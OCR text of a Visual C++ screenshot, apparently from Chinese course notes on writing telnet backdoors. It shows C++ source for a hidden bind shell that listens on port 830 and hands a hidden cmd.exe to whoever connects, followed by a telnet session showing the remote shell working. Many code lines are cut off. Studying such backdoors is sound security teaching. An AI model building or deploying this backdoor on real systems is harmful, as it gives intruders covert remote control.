 pipe0C - Microsoft Visual C++ - [pipe0C.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals) [All global members main
//初始化wsa
WSAStartup(MAKEWORD(2,2),&ws);
//注意要用WSASocket
listenFD = WSASocket(AF_INET, SOCK_STRE
//监听本机830端口
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_port = htons(830);
server.sin_addr.s_addr=ADDR_ANY;
ret=bind(listenFD,(sockaddr *)&server,s
ret=listen(listenFD,2);
//如果客户请求830端口，接受连接
int iAddrSize = sizeof(server);
SOCKET clientFD=accept(listenFD,(sockad
STARTUPINFO si;
ZeroMemory(&si,sizeof(si));
si.dwFlags = STARTF_USESHOWWINDOW|START
si.wShowWindow = SW_HIDE;
si.wShowWindow = SW_SHOWNORMAL;
si.hStdInput = si.hStdOutput = si.hStdE
char cmdLine[] = "cmd.exe";
PROCESS_INFORMATION ProcessInformation;
//建立进程
ret=CreateProcess(NULL,cmdLine,NULL,NUL
return 0;
}
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-08 20:35 535 pipe1.dsw
2004-11-07 14:55 0 (C)
2004-11-08 22:04 41,984 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
2004-11-07 14:55 0 'Microsoft'
2004-11-07 14:55 0 或批处理文件。
2004-11-07 14:36 0 '或批处理文件。'
2004-11-08 20:35 49,664 pipe1.opt
2004-11-08 20:35 3,389 pipe1.dsp
2004-11-08 00:18 <DIR> Debug
pipe0C.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Ready Ln 18, Col 20 REC
开始 23:02